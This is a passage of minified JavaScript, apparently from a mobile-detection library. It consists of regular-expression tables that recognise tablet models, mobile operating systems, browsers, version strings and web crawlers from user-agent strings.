610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( 